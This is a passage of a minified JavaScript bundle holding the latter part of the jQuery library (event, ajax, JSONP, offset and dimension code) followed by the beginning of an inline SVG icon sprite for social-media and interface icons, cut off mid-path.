t.type=f,r||t.isDefaultPrevented()||p._default&&p._default.apply(d.pop(),n)!==!1||!$e(i)||l&&xe(i[f])&&!we(i)&&(s=i[l],s&&(i[l]=null),Ce.event.triggered=f,t.isPropagationStopped()&&h.addEventListener(f,Dt),i[f](),t.isPropagationStopped()&&h.removeEventListener(f,Dt),Ce.event.triggered=void 0,s&&(i[l]=s)),t.result}},simulate:function(e,t,n){var i=Ce.extend(new Ce.Event,n,{type:e,isSimulated:!0});Ce.event.trigger(i,null,t)}}),Ce.fn.extend({trigger:function(e,t){return this.each(function(){Ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return Ce.event.trigger(e,t,n,!0)}}),be.focusin||Ce.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){Ce.event.simulate(t,e.target,Ce.event.fix(e))};Ce.event.special[t]={setup:function(){var i=this.ownerDocument||this,r=We.access(i,t);r||i.addEventListener(e,n,!0),We.access(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this,r=We.access(i,t)-1;r?We.access(i,t,r):(i.removeEventListener(e,n,!0),We.remove(i,t))}}});var Bt=e.location,qt=Date.now(),Ot=/\?/;Ce.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(i){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||Ce.error("Invalid XML: "+t),n};var Pt=/\[\]$/,Rt=/\r?\n/g,It=/^(?:submit|button|image|reset|file)$/i,Vt=/^(?:input|select|textarea|keygen)/i;Ce.param=function(e,t){var n,i=[],r=function(e,t){var n=xe(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!Ce.isPlainObject(e))Ce.each(e,function(){r(this.name,this.value)});else for(n in e)te(n,e[n],t,r);return i.join("&")},Ce.fn.extend({serialize:function(){return Ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=Ce.prop(this,"elements");return e?Ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!Ce(this).is(":disabled")&&Vt.test(this.nodeName)&&!It.test(e)&&(this.checked||!nt.test(e))}).map(function(e,t){var n=Ce(this).val();return null==n?null:Array.isArray(n)?Ce.map(n,function(e){return{name:t.name,value:e.replace(Rt,"\r\n")}}):{name:t.name,value:n.replace(Rt,"\r\n")}}).get()}});var $t=/%20/g,Wt=/#.*$/,Ft=/([?&])_=[^&]*/,_t=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ut=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Xt=/^(?:GET|HEAD)$/,Gt=/^\/\//,Yt={},Qt={},Jt="*/".concat("*"),Kt=ce.createElement("a");Kt.href=Bt.href,Ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Bt.href,type:"GET",isLocal:Ut.test(Bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?re(re(e,Ce.ajaxSettings),t):re(Ce.ajaxSettings,e)},ajaxPrefilter:ne(Yt),ajaxTransport:ne(Qt),ajax:function(t,n){function i(t,n,i,s){var l,h,d,x,w,M=n;u||(u=!0,c&&e.clearTimeout(c),r=void 0,a=s||"",z.readyState=t>0?4:0,l=t>=200&&t<300||304===t,i&&(x=oe(f,z,i)),x=ae(f,x,z,l),l?(f.ifModified&&(w=z.getResponseHeader("Last-Modified"),w&&(Ce.lastModified[o]=w),w=z.getResponseHeader("etag"),w&&(Ce.etag[o]=w)),204===t||"HEAD"===f.type?M="nocontent":304===t?M="notmodified":(M=x.state,h=x.data,d=x.error,l=!d)):(d=M,!t&&M||(M="error",t<0&&(t=0))),z.status=t,z.statusText=(n||M)+"",l?y.resolveWith(v,[h,M,z]):y.rejectWith(v,[z,M,d]),z.statusCode(b),b=void 0,p&&m.trigger(l?"ajaxSuccess":"ajaxError",[z,f,l?h:d]),g.fireWith(v,[z,M]),p&&(m.trigger("ajaxComplete",[z,f]),--Ce.active||Ce.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,o,a,s,c,l,u,p,h,d,f=Ce.ajaxSetup({},n),v=f.context||f,m=f.context&&(v.nodeType||v.jquery)?Ce(v):Ce.event,y=Ce.Deferred(),g=Ce.Callbacks("once memory"),b=f.statusCode||{},x={},w={},M="canceled",z={readyState:0,getResponseHeader:function(e){var t;if(u){if(!s)for(s={};t=_t.exec(a);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?a:null},setRequestHeader:function(e,t){return null==u&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==u&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)z.always(e[z.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||M;return r&&r.abort(t),i(0,t),this}};if(y.promise(z),f.url=((t||f.url||Bt.href)+"").replace(Gt,Bt.protocol+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(qe)||[""],null==f.crossDomain){l=ce.createElement("a");try{l.href=f.url,l.href=l.href,f.crossDomain=Kt.protocol+"//"+Kt.host!=l.protocol+"//"+l.host}catch(C){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=Ce.param(f.data,f.traditional)),ie(Yt,f,n,z),u)return z;p=Ce.event&&f.global,p&&0===Ce.active++&&Ce.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Xt.test(f.type),o=f.url.replace(Wt,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace($t,"+")):(d=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(Ot.test(o)?"&":"?")+f.data,delete f.data),f.cache===!1&&(o=o.replace(Ft,"$1"),d=(Ot.test(o)?"&":"?")+"_="+qt++ +d),f.url=o+d),f.ifModified&&(Ce.lastModified[o]&&z.setRequestHeader("If-Modified-Since",Ce.lastModified[o]),Ce.etag[o]&&z.setRequestHeader("If-None-Match",Ce.etag[o])),(f.data&&f.hasContent&&f.contentType!==!1||n.contentType)&&z.setRequestHeader("Content-Type",f.contentType),z.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Jt+"; q=0.01":""):f.accepts["*"]);for(h in f.headers)z.setRequestHeader(h,f.headers[h]);if(f.beforeSend&&(f.beforeSend.call(v,z,f)===!1||u))return z.abort();if(M="abort",g.add(f.complete),z.done(f.success),z.fail(f.error),r=ie(Qt,f,n,z)){if(z.readyState=1,p&&m.trigger("ajaxSend",[z,f]),u)return z;f.async&&f.timeout>0&&(c=e.setTimeout(function(){z.abort("timeout")},f.timeout));try{u=!1,r.send(x,i)}catch(C){if(u)throw C;i(-1,C)}}else i(-1,"No Transport");return z},getJSON:function(e,t,n){return Ce.get(e,t,n,"json")},getScript:function(e,t){return Ce.get(e,void 0,t,"script")}}),Ce.each(["get","post"],function(e,t){Ce[t]=function(e,n,i,r){return xe(n)&&(r=r||i,i=n,n=void 0),Ce.ajax(Ce.extend({url:e,type:t,dataType:r,data:n,success:i},Ce.isPlainObject(e)&&e))}}),Ce._evalUrl=function(e,t){return Ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){Ce.globalEval(e,t)}})},Ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(xe(e)&&(e=e.call(this[0])),t=Ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return xe(e)?this.each(function(t){Ce(this).wrapInner(e.call(this,t))}):this.each(function(){var t=Ce(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=xe(e);return this.each(function(n){Ce(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){Ce(this).replaceWith(this.childNodes)}),this}}),Ce.expr.pseudos.hidden=function(e){return!Ce.expr.pseudos.visible(e)},Ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},Ce.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(t){}};var Zt={0:200,1223:204},en=Ce.ajaxSettings.xhr();be.cors=!!en&&"withCredentials"in en,be.ajax=en=!!en,Ce.ajaxTransport(function(t){var n,i;if(be.cors||en&&!t.crossDomain)return{send:function(r,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(a in r)s.setRequestHeader(a,r[a]);n=function(e){return function(){n&&(n=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Zt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),i=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&i()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(c){if(n)throw c}},abort:function(){n&&n()}}}),Ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),Ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return Ce.globalEval(e),e}}}),Ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),Ce.ajaxTransport("script",function(e){if(e.crossDomain||e.scriptAttrs){var t,n;return{send:function(i,r){t=Ce("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),ce.head.appendChild(t[0])},abort:function(){n&&n()}}}});var tn=[],nn=/(=)\?(?=&|$)|\?\?/;Ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||Ce.expando+"_"+qt++;return this[e]=!0,e}}),Ce.ajaxPrefilter("json jsonp",function(t,n,i){var r,o,a,s=t.jsonp!==!1&&(nn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=xe(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(nn,"$1"+r):t.jsonp!==!1&&(t.url+=(Ot.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||Ce.error(r+" was not called"),a[0]},t.dataTypes[0]="json",o=e[r],e[r]=function(){a=arguments},i.always(function(){void 0===o?Ce(e).removeProp(r):e[r]=o,t[r]&&(t.jsonpCallback=n.jsonpCallback,tn.push(r)),a&&xe(o)&&o(a[0]),a=o=void 0}),"script"}),be.createHTMLDocument=function(){var e=ce.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),Ce.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,r,o;return t||(be.createHTMLDocument?(t=ce.implementation.createHTMLDocument(""),i=t.createElement("base"),i.href=ce.location.href,t.head.appendChild(i)):t=ce),r=Le.exec(e),o=!n&&[],r?[t.createElement(r[1])]:(r=z([e],t,o),o&&o.length&&Ce(o).remove(),Ce.merge([],r.childNodes))},Ce.fn.load=function(e,t,n){var i,r,o,a=this,s=e.indexOf(" ");return s>-1&&(i=K(e.slice(s)),e=e.slice(0,s)),xe(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),a.length>0&&Ce.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(i?Ce("<div>").append(Ce.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},Ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){Ce.fn[t]=function(e){return this.on(t,e)}}),Ce.expr.pseudos.animated=function(e){return Ce.grep(Ce.timers,function(t){return e===t.elem}).length},Ce.offset={setOffset:function(e,t,n){var i,r,o,a,s,c,l,u=Ce.css(e,"position"),p=Ce(e),h={};"static"===u&&(e.style.position="relative"),s=p.offset(),o=Ce.css(e,"top"),c=Ce.css(e,"left"),l=("absolute"===u||"fixed"===u)&&(o+c).indexOf("auto")>-1,l?(i=p.position(),a=i.top,r=i.left):(a=parseFloat(o)||0,r=parseFloat(c)||0),xe(t)&&(t=t.call(e,n,Ce.extend({},s))),null!=t.top&&(h.top=t.top-s.top+a),null!=t.left&&(h.left=t.left-s.left+r),"using"in t?t.using.call(e,h):p.css(h)}},Ce.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){Ce.offset.setOffset(this,e,t)});var t,n,i=this[0];if(i)return i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===Ce.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===Ce.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&(r=Ce(e).offset(),r.top+=Ce.css(e,"borderTopWidth",!0),r.left+=Ce.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-Ce.css(i,"marginTop",!0),left:t.left-r.left-Ce.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===Ce.css(e,"position");)e=e.offsetParent;return e||Qe})}}),Ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;Ce.fn[e]=function(i){return Re(this,function(e,i,r){var o;return we(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===r?o?o[t]:e[i]:void(o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):e[i]=r)},e,i,arguments.length)}}),Ce.each(["top","left"],function(e,t){Ce.cssHooks[t]=P(be.pixelPosition,function(e,n){if(n)return n=O(e,t),ft.test(n)?Ce(e).position()[t]+"px":n})}),Ce.each({Height:"height",Width:"width"},function(e,t){Ce.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){Ce.fn[i]=function(r,o){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(r===!0||o===!0?"margin":"border");return Re(this,function(t,n,r){var o;return we(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===r?Ce.css(t,n,s):Ce.style(t,n,r,s)},t,a?r:void 0,a)}})}),Ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){Ce.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),Ce.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),Ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),Ce.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),xe(e))return i=ue.call(arguments,2),r=function(){return e.apply(t||this,i.concat(ue.call(arguments)))},r.guid=e.guid=e.guid||Ce.guid++,r},Ce.holdReady=function(e){e?Ce.readyWait++:Ce.ready(!0)},Ce.isArray=Array.isArray,Ce.parseJSON=JSON.parse,Ce.nodeName=o,Ce.isFunction=xe,Ce.isWindow=we,Ce.camelCase=f,Ce.type=i,Ce.now=Date.now,Ce.isNumeric=function(e){var t=Ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return Ce});var rn=e.jQuery,on=e.$;return Ce.noConflict=function(t){return e.$===Ce&&(e.$=on),t&&e.jQuery===Ce&&(e.jQuery=rn),Ce},t||(e.jQuery=e.$=Ce),Ce}),!function(e){"use strict";function t(){var t='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="ei-sprite" style="display:none"><symbol id=\'ei-sc-youtube-icon\' viewBox=\'0 0 50 50\'><path d="M39.7 18.6s-.3-2.1-1.2-3c-1.1-1.2-2.4-1.2-3-1.3C31.3 14 25 14 25 14s-6.3 0-10.5.3c-.6.1-1.9.1-3 1.3-.9.9-1.2 3-1.2 3S10 21 10 23.4v2.2c0 2.4.3 4.9.3 4.9s.3 2.1 1.2 3c1.1 1.2 2.6 1.2 3.3 1.3 2.4.1 10.2.2 10.2.2s6.3 0 10.5-.3c.6-.1 1.9-.1 3-1.3.9-.9 1.2-3 1.2-3s.3-2.4.3-4.8v-2.2c0-2.4-.3-4.8-.3-4.8zm-17.8 9.8V20l8.1 4.2-8.1 4.2z"></path></symbol><symbol id=\'ei-camera-icon\' viewBox=\'0 0 50 50\'><path d="M39 38H11c-1.7 0-3-1.3-3-3V17c0-1.7 1.3-3 3-3h6c.2 0 .5-.2.6-.3l1.1-2.2c.4-.8 1.4-1.4 2.3-1.4h8c.9 0 1.9.6 2.3 1.4l1.1 2.2c.1.2.4.3.6.3h6c1.7 0 3 1.3 3 3v18c0 1.7-1.3 3-3 3zM11 16c-.6 0-1 .4-1 1v18c0 .6.4 1 1 1h28c.6 0 1-.4 1-1V17c0-.6-.4-1-1-1h-6c-.9 0-1.9-.6-2.3-1.4l-1.1-2.2c-.1-.2-.4-.4-.6-.4h-8c-.2 0-.5.2-.6.3l-1.1 2.2c-.4.9-1.4 1.5-2.3 1.5h-6z"></path><path d="M25 34c-5 0-9-4-9-9s4-9 9-9 9 4 9 9-4 9-9 9zm0-16c-3.9 0-7 3.1-7 7s3.1 7 7 7 7-3.1 7-7-3.1-7-7-7z"></path><circle cx="35" cy="18" r="1"></circle><path d="M12 12h4v1h-4z"></path><path d="M25 21v-1c-2.8 0-5 2.2-5 5h1c0-2.2 1.8-4 4-4z"></path></symbol><symbol id=\'ei-sc-skype-icon\' viewBox=\'0 0 50 50\'><path d="M38 27.3c.1-.8.2-1.6.2-2.4 0-1.8-.3-3.5-1-5.1-.7-1.6-1.6-3-2.8-4.2-1.2-1.2-2.6-2.2-4.2-2.8-1.6-.7-3.4-1-5.1-1-.8 0-1.7.1-2.5.2-1.1-.6-2.4-.9-3.7-.9-2.1 0-4.1.8-5.5 2.3-1.5 1.5-2.3 3.4-2.3 5.5 0 1.3.3 2.6 1 3.8-.1.7-.2 1.5-.2 2.3 0 1.8.3 3.5 1 5.1.7 1.6 1.6 3 2.8 4.2 1.2 1.2 2.6 2.2 4.2 2.8 1.6.7 3.4 1 5.1 1 .8 0 1.6-.1 2.3-.2 1.2.7 2.5 1 3.9 1 2.1 0 4.1-.8 5.5-2.3 1.5-1.5 2.3-3.4 2.3-5.5 0-1.3-.3-2.6-1-3.8zM25.1 33c-4.7 0-6.8-2.3-6.8-4 0-.9.7-1.5 1.6-1.5 2 0 1.5 2.9 5.2 2.9 1.9 0 3-1 3-2.1 0-.6-.3-1.4-1.6-1.7l-4.2-1c-3.4-.8-4-2.7-4-4.4 0-3.6 3.3-4.9 6.5-4.9 2.9 0 6.3 1.6 6.3 3.7 0 .9-.8 1.4-1.7 1.4-1.7 0-1.4-2.4-4.9-2.4-1.7 0-2.7.8-2.7 1.9 0 1.1 1.4 1.5 2.5 1.7l3.1.7c3.4.8 4.2 2.7 4.2 4.6.1 2.9-2.1 5.1-6.5 5.1z"></path></symbol><symbol id=\'ei-sc-odnoklassniki-icon\' viewBox=\'0 0 50 50\'><path d="M25 26c-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.6 8 8-3.6 8-8 8zm0-12.2c-2.3 0-4.2 1.9-4.2 4.2s1.9 4.2 4.2 4.2 4.2-1.9 4.2-4.2-1.9-4.2-4.2-4.2z"></path><path d="M33.6 26.8c-.7-.9-1.9-1-2.8-.4 0 0-2.2 1.6-5.8 1.6-3.6 0-5.8-1.6-5.8-1.6-.9-.7-2.1-.5-2.8.4-.7.9-.5 2.1.4 2.8.1.1 2.2 1.7 5.7 2.2l-5.3 5.4c-.8.8-.8 2.1 0 2.8.4.4.9.6 1.4.6.5 0 1-.2 1.4-.6l5-5.1 5 5.1c.4.4.9.6 1.4.6.5 0 1-.2 1.4-.6.8-.8.8-2 0-2.8l-5.3-5.4c3.5-.6 5.6-2.2 5.7-2.2.9-.7 1.1-2 .4-2.8z"></path></symbol><symbol id=\'ei-navicon-icon\' viewBox=\'0 0 50 50\'><path d="M10 12h30v4H10z"></path><path d="M10 22h30v4H10z"></path><path d="M10 32h30v4H10z"></path></symbol><symbol id=\'ei-redo-icon\' viewBox=\'0 0 50 50\'><path d="M25 38c-7.2 0-13-5.8-13-13s5.8-13 13-13c5.4 0 10.1 3.4 11.9 8.7l-1.9.7c-1.5-4.6-5.4-7.4-10-7.4-6.1 0-11 4.9-11 11s4.9 11 11 11c4.3 0 8.2-2.5 10-6.4l1.8.8C34.7 35 30.1 38 25 38z"></path><path d="M38 22h-8v-2h6v-6h2z"></path></symbol><symbol id=\'ei-chevron-down-icon\' viewBox=\'0 0 50 50\'><path d="M25 32.4l-9.7-9.7 1.4-1.4 8.3 8.3 8.3-8.3 1.4 1.4z"></path></symbol><symbol id=\'ei-play-icon\' viewBox=\'0 0 50 50\'><path d="M25 42c-9.4 0-17-7.6-17-17S15.6 8 25 8s17 7.6 17 17-7.6 17-17 17zm0-32c-8.3 0-15 6.7-15 15s6.7 15 15 15 15-6.7 15-15-6.7-15-15-15z"></path><path d="M20 33.7V16.3L35 25l-15 8.7zm2-14v10.5l9-5.3-9-5.2z"></path></symbol><symbol id=\'ei-pointer-icon\' viewBox=\'0 0 50 50\'><path d="M33 38H21c-.6 0-1-.4-1-1 0-1.5-.7-2.4-1.8-3.8-.6-.7-1.3-1.6-2-2.7-1.9-3-3.6-6.6-4-7.9-.4-1.3-.1-2.2.3-2.7.4-.6 1.2-.9 2.1-.9 1.2 0 2.4 1 3.5 2.3V11c0-1.7 1.3-3 3-3s3 1.3 3 3v4.2c.3-.1.6-.2 1-.2 1.1 0 2 .6 2.5 1.4.4-.3.9-.4 1.4-.4 1.4 0 2.5.9 2.9 2.2.3-.1.7-.2 1.1-.2 1.7 0 3 1.3 3 3v3c0 2.6-.5 4.7-1 6.7s-1 3.9-1 6.3c0 .6-.4 1-1 1zm-11.1-2H32c.1-2.2.6-4 1-5.8.5-2 1-3.9 1-6.2v-3c0-.6-.4-1-1-1s-1 .4-1 1v1c0 .6-.4 1-1 1s-1-.4-1-1v-3c0-.6-.4-1-1-1s-1 .4-1 1v2c0 .6-.4 1-1 1s-1-.4-1-1v-3c0-.6-.4-1-1-1s-1 .4-1 1v2c0 .6-.4 1-1 1s-1-.4-1-1v-9c0-.6-.4-1-1-1s-1 .4-1 1v15c0 .6-.4 1-1 1s-1-.4-1-1v-.8c-.9-2.3-2.8-4.2-3.5-4.2-.2 0-.4 0-.5.1-.1.1-.1.4 0 .9.3 1.1 1.8 4.3 3.8 7.5.6 1 1.2 1.7 1.8 2.5 1.1 1.2 2.1 2.3 2.3 4z"></path></symbol><symbol id=\'ei-sc-telegram-icon\' viewBox=\'0 0 50 50\'><path d="M37.1 13L9.4 24c-.9.3-.8 1.6.1 1.9l7 2.2 2.8 8.8c.2.7 1.1.9 1.6.4l4.1-3.8 7.8 5.7c.6.4 1.4.1 1.6-.6l5.4-23.2c.3-1.7-1.2-3-2.7-2.4zM20.9 29.8L20 35l-2-7.2L37.5 15 20.9 29.8z"></path></symbol><symbol id=\'ei-spinner-3-icon\' viewBox=\'0 0 50 50\'><path d="M41.9 23.9c-.3-6.1-4-11.8-9.5-14.4-6-2.7-13.3-1.6-18.3 2.6-4.8 4-7 10.5-5.6 16.6 1.3 6 6 10.9 11.9 12.5 7.1 2 13.6-1.4 17.6-7.2-3.6 4.8-9.1 8-15.2 6.9-6.1-1.1-11.1-5.7-12.5-11.7-1.5-6.4 1.5-13.1 7.2-16.4 5.9-3.4 14.2-2.1 18.1 3.7 1 1.4 1.7 3.1 2 4.8.3 1.4.2 2.9.4 4.3.2 1.3 1.3 3 2.8 2.1 1.3-.8 1.2-2.5 1.1-3.8 0-.4.1.7 0 0z"></path></symbol><symbol id=\'ei-star-icon\' viewBox=\'0 0 50 50\'><path d="M15.2 40.6c-.2 0-.4-.1-.6-.2-.4-.3-.5-.7-.4-1.1l3.9-12-10.2-7.5c-.4-.3-.5-.7-.4-1.1s.5-.7 1-.7h12.7L25 5.9c.1-.4.5-.7 1-.7s.8.3 1 .7L30.9 18h12.7c.4 0 .8.2 1 .6s0 .9-.4 1.1L34 27.1l3.9 12c.1.4 0 .9-.4 1.1s-.8.3-1.2 0L26 33l-10.2 7.4c-.2.1-.4.2-.6.2zM26 30.7c.2 0 .4.1.6.2l8.3 6.1-3.2-9.8c-.1-.4 0-.9.4-1.1l8.3-6.1H30.1c-.4 0-.8-.3-1-.7L26 9.5l-3.2 9.8c-.1.4-.5.7-1 .7H11.5l8.3 6.1c.4.3.5.7.4 1.1L17.1 37l8.3-6.1c.2-.1.4-.2.6-.2z"></path></symbol><symbol id=\'ei-unlock-icon\' viewBox=\'0 0 50 50\'><path d="M18 23h-2v-4c0-5 4-9 9-9 4.5 0 8.4 3.4 8.9 7.9l-2 .2c-.4-3.5-3.4-6.1-6.9-6.1-3.9 0-7 3.1-7 7v4z"></path><path d="M33 40H17c-1.7 0-3-1.3-3-3V25c0-1.7 1.3-3 3-3h16c1.7 0 3 1.3 3 3v12c0 1.7-1.3 3-3 3zM17 24c-.6 0-1 .4-1 1v12c0 .6.4 1 1 1h16c.6 0 1-.4 1-1V25c0-.6-.4-1-1-1H17z"></path><circle cx="25" cy="28" r="2"></circle><path d="M25.5 28h-1l-1 6h3z"></path></symbol><symbol id=\'ei-pencil-icon\' viewBox=\'0 0 50 50\'><path d="M9.6 40.4l2.5-9.9L27 15.6l7.4 7.4-14.9 14.9-9.9 2.5zm4.3-8.9l-1.5 6.1 6.1-1.5L31.6 23 27 18.4 13.9 31.5z"></path><path d="M17.8 37.3c-.6-2.5-2.6-4.5-5.1-5.1l.5-1.9c3.2.8 5.7 3.3 6.5 6.5l-1.9.5z"></path><path d="M29.298 19.287l1.414 1.414-13.01 13.02-1.414-1.41z"></path><path d="M11 39l2.9-.7c-.3-1.1-1.1-1.9-2.2-2.2L11 39z"></path><path d="M35 22.4L27.6 15l3-3 .5.1c3.6.5 6.4 3.3 6.9 6.9l.1.5-3.1 2.9zM30.4 15l4.6 4.6.9-.9c-.5-2.3-2.3-4.1-4.6-4.6l-.9.9z"></path></symbol><symbol id=\'ei-sc-instagram-icon\' viewBox=\'0 0 50 50\'><path d="M25 12c-3.53 0-3.973.015-5.36.078-1.384.063-2.329.283-3.156.604a6.372 6.372 0 0 0-2.302 1.5 6.372 6.372 0 0 0-1.5 2.303c-.321.826-.54 1.771-.604 3.155C12.015 21.027 12 21.47 12 25c0 3.53.015 3.973.078 5.36.063 1.384.283 2.329.604 3.155.333.855.777 1.58 1.5 2.303a6.372 6.372 0 0 0 2.302 1.5c.827.32 1.772.54 3.156.604 1.387.063 1.83.078 5.36.078 3.53 0 3.973-.015 5.36-.078 1.384-.063 2.329-.283 3.155-.604a6.371 6.371 0 0 0 2.303-1.5 6.372 6.372 0 0 0 1.5-2.303c.32-.826.54-1.771.604-3.155.063-1.387.078-1.83.078-5.36 0-3.53-.015-3.973-.078-5.36-.063-1.384-.283-2.329-.605-3.155a6.372 6.372 0 0 0-1.499-2.303 6.371 6.371 0 0 0-2.303-1.5c-.826-.32-1.771-.54-3.155-.604C28.973 12.015 28.53 12 25 12m0 2.342c3.471 0 3.882.014 5.253.076 1.267.058 1.956.27 2.414.448.607.236 1.04.517 1.495.972.455.455.736.888.972 1.495.178.458.39 1.146.448 2.414.062 1.37.076 1.782.076 5.253s-.014 3.882-.076 5.253c-.058 1.268-.27 1.956-.448 2.414a4.028 4.028 0 0 1-.972 1.495 4.027 4.027 0 0 